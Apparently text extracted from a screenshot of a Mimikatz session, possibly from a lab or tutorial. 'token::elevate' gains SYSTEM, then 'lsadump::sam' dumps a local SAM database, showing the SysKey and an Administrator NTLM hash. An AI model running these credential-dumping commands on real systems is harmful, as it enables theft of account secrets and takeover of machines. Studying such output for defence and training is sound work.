 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
448     {0;000003e7} 0 D 41437          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Pri
-> Impersonated !
* Process Token : {0;0004474f} 1 D 101329941   SENTIMENT\Administrator S-1-5-21-3309884803-1761721
(18g,25p)       Primary
* Thread Token  : {0;000003e7} 0 D 146025242   NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)
elegation)
mimikatz # lsadump::sam
Domain : WIN2012
SysKey : 6c904bab7746d6aa20833113c0234bab
Local SID : S-1-5-21-542293610-2524960142-3707301223
SAMKey : 0820509959ba0dddca2b91e157cf0554
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 209c6174da490caeb422f3fa5a7ae634
RID  : 000001f5 (501)
User : Guest